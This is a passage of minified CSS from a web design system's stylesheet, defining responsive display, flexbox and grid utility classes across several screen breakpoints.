(min-width:1200px){.wt-show-xl{display:block!important}.wt-show-xl.wt-display-inline{display:inline!important}.wt-show-xl.wt-display-inline-block{display:inline-block!important}.wt-show-xl.wt-display-table{display:table!important}.wt-show-xl.wt-display-table-cell{display:table-cell!important}.wt-hide-xl{display:none!important}}@media only screen and (min-width:1400px){.wt-show-tv{display:block!important}.wt-show-tv.wt-display-inline{display:inline!important}.wt-show-tv.wt-display-inline-block{display:inline-block!important}.wt-show-tv.wt-display-table{display:table!important}.wt-show-tv.wt-display-table-cell{display:table-cell!important}.wt-hide-tv{display:none!important}}@media only screen and (min-width:0){.wt-display-flex-xs{display:flex!important}.wt-display-inline-flex-xs{display:inline-flex!important}.wt-flex-xs-none{flex:none!important}.wt-flex-xs-auto{flex:auto!important}.wt-flex-xs-0{flex:0!important}.wt-flex-xs-1{flex:1!important}.wt-flex-xs-2{flex:2!important}.wt-flex-xs-3{flex:3!important}.wt-flex-xs-4{flex:4!important}.wt-flex-xs-5{flex:5!important}.wt-flex-xs-6{flex:6!important}.wt-flex-gap-xs-0{gap:0!important}.wt-flex-gap-xs-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-xs-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-xs-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-xs-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-xs-0{flex-grow:0!important}.wt-flex-grow-xs-1{flex-grow:1!important}.wt-flex-grow-xs-2{flex-grow:2!important}.wt-flex-grow-xs-3{flex-grow:3!important}.wt-flex-shrink-xs-0{flex-shrink:0!important}.wt-flex-shrink-xs-1{flex-shrink:1!important}.wt-flex-shrink-xs-2{flex-shrink:2!important}.wt-flex-basis-xs-0{flex-basis:0!important}.wt-flex-basis-xs-auto{flex-basis:auto!important}.wt-flex-basis-xs-full{flex-basis:100%!important}.wt-order-xs-neg1{order:-1!important}.wt-order-xs-0{order:0!important}.wt-order-xs-1{order:1!important}.wt-order-xs-2{order:2!important}.wt-order-xs-3{order:3!important}.wt-order-xs-4{order:4!important}.wt-order-xs-5{order:5!important}.wt-order-xs-6{order:6!important}.wt-flex-direction-row-xs{flex-direction:row!important}.wt-flex-direction-column-xs{flex-direction:column!important}.wt-flex-direction-row-reverse-xs{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-xs{flex-direction:column-reverse!important}}@media only screen and (min-width:480px){.wt-display-flex-sm{display:flex!important}.wt-display-inline-flex-sm{display:inline-flex!important}.wt-flex-sm-none{flex:none!important}.wt-flex-sm-auto{flex:auto!important}.wt-flex-sm-0{flex:0!important}.wt-flex-sm-1{flex:1!important}.wt-flex-sm-2{flex:2!important}.wt-flex-sm-3{flex:3!important}.wt-flex-sm-4{flex:4!important}.wt-flex-sm-5{flex:5!important}.wt-flex-sm-6{flex:6!important}.wt-flex-gap-sm-0{gap:0!important}.wt-flex-gap-sm-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-sm-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-sm-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-sm-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-sm-0{flex-grow:0!important}.wt-flex-grow-sm-1{flex-grow:1!important}.wt-flex-grow-sm-2{flex-grow:2!important}.wt-flex-grow-sm-3{flex-grow:3!important}.wt-flex-shrink-sm-0{flex-shrink:0!important}.wt-flex-shrink-sm-1{flex-shrink:1!important}.wt-flex-shrink-sm-2{flex-shrink:2!important}.wt-flex-basis-sm-0{flex-basis:0!important}.wt-flex-basis-sm-auto{flex-basis:auto!important}.wt-flex-basis-sm-full{flex-basis:100%!important}.wt-order-sm-neg1{order:-1!important}.wt-order-sm-0{order:0!important}.wt-order-sm-1{order:1!important}.wt-order-sm-2{order:2!important}.wt-order-sm-3{order:3!important}.wt-order-sm-4{order:4!important}.wt-order-sm-5{order:5!important}.wt-order-sm-6{order:6!important}.wt-flex-direction-row-sm{flex-direction:row!important}.wt-flex-direction-column-sm{flex-direction:column!important}.wt-flex-direction-row-reverse-sm{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-sm{flex-direction:column-reverse!important}}@media only screen and (min-width:640px){.wt-display-flex-md{display:flex!important}.wt-display-inline-flex-md{display:inline-flex!important}.wt-flex-md-none{flex:none!important}.wt-flex-md-auto{flex:auto!important}.wt-flex-md-0{flex:0!important}.wt-flex-md-1{flex:1!important}.wt-flex-md-2{flex:2!important}.wt-flex-md-3{flex:3!important}.wt-flex-md-4{flex:4!important}.wt-flex-md-5{flex:5!important}.wt-flex-md-6{flex:6!important}.wt-flex-gap-md-0{gap:0!important}.wt-flex-gap-md-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-md-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-md-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-md-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-md-0{flex-grow:0!important}.wt-flex-grow-md-1{flex-grow:1!important}.wt-flex-grow-md-2{flex-grow:2!important}.wt-flex-grow-md-3{flex-grow:3!important}.wt-flex-shrink-md-0{flex-shrink:0!important}.wt-flex-shrink-md-1{flex-shrink:1!important}.wt-flex-shrink-md-2{flex-shrink:2!important}.wt-flex-basis-md-0{flex-basis:0!important}.wt-flex-basis-md-auto{flex-basis:auto!important}.wt-flex-basis-md-full{flex-basis:100%!important}.wt-order-md-neg1{order:-1!important}.wt-order-md-0{order:0!important}.wt-order-md-1{order:1!important}.wt-order-md-2{order:2!important}.wt-order-md-3{order:3!important}.wt-order-md-4{order:4!important}.wt-order-md-5{order:5!important}.wt-order-md-6{order:6!important}.wt-flex-direction-row-md{flex-direction:row!important}.wt-flex-direction-column-md{flex-direction:column!important}.wt-flex-direction-row-reverse-md{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-md{flex-direction:column-reverse!important}}@media only screen and (min-width:900px){.wt-display-flex-lg{display:flex!important}.wt-display-inline-flex-lg{display:inline-flex!important}.wt-flex-lg-none{flex:none!important}.wt-flex-lg-auto{flex:auto!important}.wt-flex-lg-0{flex:0!important}.wt-flex-lg-1{flex:1!important}.wt-flex-lg-2{flex:2!important}.wt-flex-lg-3{flex:3!important}.wt-flex-lg-4{flex:4!important}.wt-flex-lg-5{flex:5!important}.wt-flex-lg-6{flex:6!important}.wt-flex-gap-lg-0{gap:0!important}.wt-flex-gap-lg-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-lg-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-lg-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-lg-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-lg-0{flex-grow:0!important}.wt-flex-grow-lg-1{flex-grow:1!important}.wt-flex-grow-lg-2{flex-grow:2!important}.wt-flex-grow-lg-3{flex-grow:3!important}.wt-flex-shrink-lg-0{flex-shrink:0!important}.wt-flex-shrink-lg-1{flex-shrink:1!important}.wt-flex-shrink-lg-2{flex-shrink:2!important}.wt-flex-basis-lg-0{flex-basis:0!important}.wt-flex-basis-lg-auto{flex-basis:auto!important}.wt-flex-basis-lg-full{flex-basis:100%!important}.wt-order-lg-neg1{order:-1!important}.wt-order-lg-0{order:0!important}.wt-order-lg-1{order:1!important}.wt-order-lg-2{order:2!important}.wt-order-lg-3{order:3!important}.wt-order-lg-4{order:4!important}.wt-order-lg-5{order:5!important}.wt-order-lg-6{order:6!important}.wt-flex-direction-row-lg{flex-direction:row!important}.wt-flex-direction-column-lg{flex-direction:column!important}.wt-flex-direction-row-reverse-lg{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-lg{flex-direction:column-reverse!important}}@media only screen and (min-width:1200px){.wt-display-flex-xl{display:flex!important}.wt-display-inline-flex-xl{display:inline-flex!important}.wt-flex-xl-none{flex:none!important}.wt-flex-xl-auto{flex:auto!important}.wt-flex-xl-0{flex:0!important}.wt-flex-xl-1{flex:1!important}.wt-flex-xl-2{flex:2!important}.wt-flex-xl-3{flex:3!important}.wt-flex-xl-4{flex:4!important}.wt-flex-xl-5{flex:5!important}.wt-flex-xl-6{flex:6!important}.wt-flex-gap-xl-0{gap:0!important}.wt-flex-gap-xl-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-xl-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-xl-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-xl-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-xl-0{flex-grow:0!important}.wt-flex-grow-xl-1{flex-grow:1!important}.wt-flex-grow-xl-2{flex-grow:2!important}.wt-flex-grow-xl-3{flex-grow:3!important}.wt-flex-shrink-xl-0{flex-shrink:0!important}.wt-flex-shrink-xl-1{flex-shrink:1!important}.wt-flex-shrink-xl-2{flex-shrink:2!important}.wt-flex-basis-xl-0{flex-basis:0!important}.wt-flex-basis-xl-auto{flex-basis:auto!important}.wt-flex-basis-xl-full{flex-basis:100%!important}.wt-order-xl-neg1{order:-1!important}.wt-order-xl-0{order:0!important}.wt-order-xl-1{order:1!important}.wt-order-xl-2{order:2!important}.wt-order-xl-3{order:3!important}.wt-order-xl-4{order:4!important}.wt-order-xl-5{order:5!important}.wt-order-xl-6{order:6!important}.wt-flex-direction-row-xl{flex-direction:row!important}.wt-flex-direction-column-xl{flex-direction:column!important}.wt-flex-direction-row-reverse-xl{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-xl{flex-direction:column-reverse!important}}@media only screen and (min-width:1400px){.wt-display-flex-tv{display:flex!important}.wt-display-inline-flex-tv{display:inline-flex!important}.wt-flex-tv-none{flex:none!important}.wt-flex-tv-auto{flex:auto!important}.wt-flex-tv-0{flex:0!important}.wt-flex-tv-1{flex:1!important}.wt-flex-tv-2{flex:2!important}.wt-flex-tv-3{flex:3!important}.wt-flex-tv-4{flex:4!important}.wt-flex-tv-5{flex:5!important}.wt-flex-tv-6{flex:6!important}.wt-flex-gap-tv-0{gap:0!important}.wt-flex-gap-tv-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-tv-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-tv-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-tv-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-tv-0{flex-grow:0!important}.wt-flex-grow-tv-1{flex-grow:1!important}.wt-flex-grow-tv-2{flex-grow:2!important}.wt-flex-grow-tv-3{flex-grow:3!important}.wt-flex-shrink-tv-0{flex-shrink:0!important}.wt-flex-shrink-tv-1{flex-shrink:1!important}.wt-flex-shrink-tv-2{flex-shrink:2!important}.wt-flex-basis-tv-0{flex-basis:0!important}.wt-flex-basis-tv-auto{flex-basis:auto!important}.wt-flex-basis-tv-full{flex-basis:100%!important}.wt-order-tv-neg1{order:-1!important}.wt-order-tv-0{order:0!important}.wt-order-tv-1{order:1!important}.wt-order-tv-2{order:2!important}.wt-order-tv-3{order:3!important}.wt-order-tv-4{order:4!important}.wt-order-tv-5{order:5!important}.wt-order-tv-6{order:6!important}.wt-flex-direction-row-tv{flex-direction:row!important}.wt-flex-direction-column-tv{flex-direction:column!important}.wt-flex-direction-row-reverse-tv{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-tv{flex-direction:column-reverse!important}}.wt-flex-nowrap{flex-wrap:nowrap!important}.wt-flex-wrap{flex-wrap:wrap!important}.wt-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.wt-justify-content-flex-start{justify-content:flex-start!important}.wt-justify-content-flex-end{justify-content:flex-end!important}.wt-justify-content-center{justify-content:center!important}.wt-justify-content-space-between{justify-content:space-between!important}.wt-justify-content-space-around{justify-content:space-around!important}.wt-justify-content-space-evenly{justify-content:space-evenly!important}.wt-align-items-flex-start{align-items:flex-start!important}.wt-align-items-flex-end{align-items:flex-end!important}.wt-align-items-center{align-items:center!important}.wt-align-items-baseline{align-items:baseline!important}.wt-align-items-stretch{align-items:stretch!important}.wt-align-content-flex-start{align-content:flex-start!important}.wt-align-content-flex-end{align-content:flex-end!important}.wt-align-content-center{align-content:center!important}.wt-align-content-space-between{align-content:space-between!important}.wt-align-content-space-around,.wt-align-content-stretch{align-content:space-around!important}.wt-align-self-flex-start{align-self:flex-start!important}.wt-align-self-flex-end{align-self:flex-end!important}.wt-align-self-center{align-self:center!important}.wt-align-self-baseline{align-self:baseline!important}.wt-align-self-stretch{align-self:stretch!important}.wt-grid{flex-wrap:wrap;display:flex!important}.wt-grid.wt-grid--block{margin:calc(-1*var(--clg-dimension-pal-spacing-100,6px))}.wt-grid.wt-grid--block [class*=wt-grid__item-]{padding:var(--clg-dimension-pal-spacing-050,3px)}@media only screen and (min-width:640px){.wt-grid.wt-grid--block{margin:calc(-1*var(--clg-dimension-pal-spacing-100,6px)*1.5)}.wt-grid.wt-grid--block [class*=wt-grid__item-]{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)}}@media only screen and (min-width:0) and (max-width:639px){.wt-grid .wt-grid__item-sm-0,.wt-grid .wt-grid__item-sm-1,.wt-grid .wt-grid__item-sm-2,.wt-grid .wt-grid__item-sm-3,.wt-grid .wt-grid__item-sm-4,.wt-grid .wt-grid__item-sm-5,.wt-grid .wt-grid__item-sm-6,.wt-grid .wt-grid__item-sm-7,.wt-grid .wt-grid__item-sm-8,.wt-grid .wt-grid__item-sm-9,.wt-grid .wt-grid__item-sm-10,.wt-grid .wt-grid__item-sm-11,.wt-grid .wt-grid__item-sm-12{flex-basis:100%}}@media only screen and (min-width:0) and (max-width:899px){.wt-grid .wt-grid__item-md-0,.wt-grid .wt-grid__item-md-1,.wt-grid .wt-grid__item-md-2,.wt-grid .wt-grid__item-md-3,.wt-grid .wt-grid__item-md-4,.wt-grid .wt-grid__item-md-5,.wt-grid .wt-grid__item-md-6,.wt-grid .wt-grid__item-md-7,.wt-grid .wt-grid__item-md-8,.wt-grid .wt-grid__item-md-9,.wt-grid .wt-grid__item-md-10,.wt-grid .wt-grid__item-md-11,.wt-grid .wt-grid__item-md-12{flex-basis:100%}}@media only screen and (min-width:0) and (max-width:1199px){.wt-grid .wt-grid__item-lg-0,.wt-grid .wt-grid__item-lg-1,.wt-grid .wt-grid__item-lg-2,.wt-grid .wt-grid__item-lg-3,.wt-grid .wt-grid__item-lg-4,.wt-grid .wt-grid__item-lg-5,.wt-grid .wt-grid__item-lg-6,.wt-grid .wt-grid__item-lg-7,.wt-grid .wt-grid__item-lg-8,.wt-grid .wt-grid__item-lg-9,.wt-grid .wt-grid__item-lg-10,.wt-grid .wt-grid__item-lg-11,.wt-grid .wt-grid__item-lg-12{flex-basis:100%}}@media only screen and (min-width:0) and (max-width:1399px){.wt-grid .wt-grid__item-xl-0,.wt-grid .wt-grid__item-xl-1,.wt-grid .wt-grid__item-xl-2,.wt-grid .wt-grid__item-xl-3,.wt-grid .wt-grid__item-xl-4,.wt-grid .wt-grid__item-xl-5,.wt-grid .wt-grid__item-xl-6,.wt-grid .wt-grid__item-xl-7,.wt-grid .wt-grid__item-xl-8,.wt-grid .wt-grid__item-xl-9,.wt-grid .wt-grid__item-xl-10,.wt-grid .wt-grid__item-xl-11,.wt-grid .wt-grid__item-xl-12{flex-basis:100%}}@media only screen and (min-width:0){.wt-grid .wt-grid__item-tv-0,.wt-grid .wt-grid__item-tv-1,.wt-grid .wt-grid__item-tv-2,.wt-grid .wt-grid__item-tv-3,.wt-grid .wt-grid__item-tv-4,.wt-grid .wt-grid__item-tv-5,.wt-grid .wt-grid__item-tv-6,.wt-grid .wt-grid__item-tv-7,.wt-grid .wt-grid__item-tv-8,.wt-grid .wt-grid__item-tv-9,.wt-grid .wt-grid__item-tv-10,.wt-grid .wt-grid__item-tv-11,.wt-grid .wt-grid__item-tv-12{flex-basis:100%}.wt-grid .wt-grid__item-xs-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-xs-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-xs-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-xs-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-xs-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-xs-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-xs-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-xs-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-xs-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-xs-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-xs-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-xs-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-xs-0{margin-left:0%}.wt-grid .wt-grid__item-offset-xs-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-xs-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-xs-3{margin-left:25%}.wt-grid .wt-grid__item-offset-xs-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-xs-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-xs-6{margin-left:50%}.wt-grid .wt-grid__item-offset-xs-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-xs-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-xs-9{margin-left:75%}.wt-grid .wt-grid__item-offset-xs-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-xs-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-xs-12{margin-left:100%}}@media only screen and (min-width:480px){.wt-grid .wt-grid__item-sm-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-sm-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-sm-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-sm-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-sm-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-sm-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-sm-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-sm-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-sm-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-sm-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-sm-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-sm-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-sm-0{margin-left:0%}.wt-grid .wt-grid__item-offset-sm-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-sm-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-sm-3{margin-left:25%}.wt-grid .wt-grid__item-offset-sm-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-sm-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-sm-6{margin-left:50%}.wt-grid .wt-grid__item-offset-sm-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-sm-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-sm-9{margin-left:75%}.wt-grid .wt-grid__item-offset-sm-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-sm-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-sm-12{margin-left:100%}}@media only screen and (min-width:640px){.wt-grid .wt-grid__item-md-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-md-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-md-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-md-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-md-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-md-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-md-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-md-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-md-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-md-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-md-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-md-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-md-0{margin-left:0%}.wt-grid .wt-grid__item-offset-md-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-md-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-md-3{margin-left:25%}.wt-grid .wt-grid__item-offset-md-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-md-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-md-6{margin-left:50%}.wt-grid .wt-grid__item-offset-md-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-md-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-md-9{margin-left:75%}.wt-grid .wt-grid__item-offset-md-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-md-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-md-12{margin-left:100%}}@media only screen and (min-width:900px){.wt-grid .wt-grid__item-lg-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-lg-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-lg-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-lg-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-lg-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-lg-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-lg-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-lg-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-lg-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-lg-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-lg-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-lg-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-lg-0{margin-left:0%}.wt-grid .wt-grid__item-offset-lg-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-lg-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-lg-3{margin-left:25%}.wt-grid .wt-grid__item-offset-lg-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-lg-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-lg-6{margin-left:50%}.wt-grid .wt-grid__item-offset-lg-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-lg-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-lg-9{margin-left:75%}.wt-grid .wt-grid__item-offset-lg-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-lg-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-lg-12{margin-left:100%}}@media only screen and (min-width:1200px){.wt-grid .wt-grid__item-xl-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-xl-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-xl-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-xl-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-xl-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-xl-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-xl-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-xl-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-xl-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-xl-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-xl-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-xl-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-xl-0{margin-left:0%}.wt-grid .wt-grid__item-offset-xl-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-xl-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-xl-3{margin-left:25%}.wt-grid .wt-grid__item-offset-xl-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-xl-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-xl-6{margin-left:50%}.wt-grid .wt-grid__item-offset-xl-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-xl-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-xl-9{margin-left:75%}.wt-grid .wt-grid__item-offset-xl-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-xl-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-xl-12{margin-left:100%}}@media only screen and (min-width:1400px){.wt-grid .wt-grid__item-tv-1{flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-grid .wt-grid__item-tv-2{flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-grid .wt-grid__item-tv-3{flex-grow:1;flex-basis:25%;max-width:25%}.wt-grid .wt-grid__item-tv-4{flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-grid .wt-grid__item-tv-5{flex-grow:1;flex-basis:41.6667%;max-width:41.6667%}.wt-grid .wt-grid__item-tv-6{flex-grow:1;flex-basis:50%;max-width:50%}.wt-grid .wt-grid__item-tv-7{flex-grow:1;flex-basis:58.3333%;max-width:58.3333%}.wt-grid .wt-grid__item-tv-8{flex-grow:1;flex-basis:66.6667%;max-width:66.6667%}.wt-grid .wt-grid__item-tv-9{flex-grow:1;flex-basis:75%;max-width:75%}.wt-grid .wt-grid__item-tv-10{flex-grow:1;flex-basis:83.3333%;max-width:83.3333%}.wt-grid .wt-grid__item-tv-11{flex-grow:1;flex-basis:91.6667%;max-width:91.6667%}.wt-grid .wt-grid__item-tv-12{flex-grow:1;flex-basis:100%;max-width:100%}.wt-grid .wt-grid__item-offset-tv-0{margin-left:0%}.wt-grid .wt-grid__item-offset-tv-1{margin-left:8.33333%}.wt-grid .wt-grid__item-offset-tv-2{margin-left:16.6667%}.wt-grid .wt-grid__item-offset-tv-3{margin-left:25%}.wt-grid .wt-grid__item-offset-tv-4{margin-left:33.3333%}.wt-grid .wt-grid__item-offset-tv-5{margin-left:41.6667%}.wt-grid .wt-grid__item-offset-tv-6{margin-left:50%}.wt-grid .wt-grid__item-offset-tv-7{margin-left:58.3333%}.wt-grid .wt-grid__item-offset-tv-8{margin-left:66.6667%}.wt-grid .wt-grid__item-offset-tv-9{margin-left:75%}.wt-grid .wt-grid__item-offset-tv-10{margin-left:83.3333%}.wt-grid .wt-grid__item-offset-tv-11{margin-left:91.6667%}.wt-grid .wt-grid__item-offset-tv-12{margin-left:100%}}@media only screen and (min-width:0){.wt-block-grid-xs-1{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-1 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-xs-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-2{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-2 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-xs-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-3{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-3 